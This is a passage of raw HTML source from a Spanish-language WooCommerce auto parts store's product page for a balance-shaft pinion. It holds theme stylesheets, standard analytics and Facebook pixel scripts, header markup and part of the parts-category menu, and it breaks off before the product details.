<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://direasia.com/wp-content/uploads/2023/10/xts-theme_settings_default-1696768209.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-222602595-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["www.direasia.com"],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/direasia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.2" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://direasia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://direasia.com/wp-json/wp/v2/product/32817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://direasia.com/?p=32817' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fpinon-eje-balanceador-h-100%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fpinon-eje-balanceador-h-100%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" />  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	<style type="text/css">
	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<link rel="alternate" hreflang="es-ES" href="https://direasia.com/product/pinon-eje-balanceador-h-100/"/>
<link rel="alternate" hreflang="es" href="https://direasia.com/product/pinon-eje-balanceador-h-100/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '778325543100837', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.borde {
	border: 2px solid !important;
	color: #3E5AAD;
}

.woocs_auto_switcher {
    margin-left: -48px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_912234-css" data-type="wd-style-header_912234">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(62, 90, 173, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(62, 90, 173, 1); }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-32817 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-es_ES wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_912234 whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;"></span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">SÍGUENOS EN REDES SOCIALES</span></strong></div>

			<div class=" wd-social-icons  icons-design-colored icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/direasia.ve?igshid=MzRlODBiNWFlZA==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">CONTACTO</span></a></li>
<li id="menu-item-402" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">PREGUNTAS FRECUENTES</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/pinon-eje-balanceador-h-100/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/pinon-eje-balanceador-h-100/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fpinon-eje-balanceador-h-100%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fpinon-eje-balanceador-h-100%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/pinon-eje-balanceador-h-100/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 246px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar categoría</a></li>
							<li class="cat-item cat-item-64"><a class="pf-value" href="https://direasia.com/product-category/camara/" data-val="camara" data-title="Camara" >Camara</a>
<ul class='children'>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://direasia.com/product-category/camara/arbol-de-leva/" data-val="arbol-de-leva" data-title="Arbol de Leva" >Arbol de Leva</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://direasia.com/product-category/camara/empacadura/" data-val="empacadura" data-title="empacadura" >empacadura</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://direasia.com/product-category/camara/estopera-camara/" data-val="estopera-camara" data-title="ESTOPERA" >ESTOPERA</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://direasia.com/product-category/camara/flautas/" data-val="flautas" data-title="Flautas" >Flautas</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://direasia.com/product-category/camara/inyeccion/" data-val="inyeccion" data-title="Inyección de Combustible" >Inyección de Combustible</a>
</li>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://direasia.com/product-category/camara/raches/" data-val="raches" data-title="Raches" >Raches</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://direasia.com/product-category/camara/tapa-valvula/" data-val="tapa-valvula" data-title="Tapa de Valvulas" >Tapa de Valvulas</a>
</li>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://direasia.com/product-category/camara/taquete/" data-val="taquete" data-title="taquete" >taquete</a>
</li>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula/" data-val="valvula" data-title="VÁLVULA DE ADMISIÓN" >VÁLVULA DE ADMISIÓN</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula-escape/" data-val="valvula-escape" data-title="Válvula de Escape" >Válvula de Escape</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://direasia.com/product-category/carroceria/" data-val="carroceria" data-title="Carrocería" >Carrocería</a>
<ul class='children'>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://direasia.com/product-category/carroceria/capot/" data-val="capot" data-title="Capot" >Capot</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://direasia.com/product-category/carroceria/faros-y-stop/" data-val="faros-y-stop" data-title="Faros y Stop" >Faros y Stop</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guardafango/" data-val="guardafango" data-title="Guardafango" >Guardafango</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guaya-capot/" data-val="guaya-capot" data-title="guaya capot" >guaya capot</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://direasia.com/product-category/carroceria/manillas/" data-val="manillas" data-title="Manillas" >Manillas</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://direasia.com/product-category/carroceria/parachoque/" data-val="parachoque" data-title="Parachoques" >Parachoques</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://direasia.com/product-category/carroceria/porta-radiador/" data-val="porta-radiador" data-title="Porta Radiador" >Porta Radiador</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://direasia.com/product-category/carroceria/puertas/" data-val="puertas" data-title="Puertas" >Puertas</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://direasia.com/product-category/carroceria/retrovisores/" data-val="retrovisores" data-title="Retrovisores" >Retrovisores</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-maleta/" data-val="tapa-maleta" data-title="Tapa Maleta" >Tapa Maleta</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-neblina/" data-val="tapa-neblina" data-title="Tapa neblina" >Tapa neblina</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://direasia.com/product-category/carroceria/viga/" data-val="viga" data-title="Vigas" >Vigas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://direasia.com/product-category/clucth/" data-val="clucth" data-title="Clucth" >Clucth</a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://direasia.com/product-category/clucth/bombin/" data-val="bombin" data-title="bombin" >bombin</a>
</li>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://direasia.com/product-category/clucth/collarin/" data-val="collarin" data-title="Collarin" >Collarin</a>
</li>
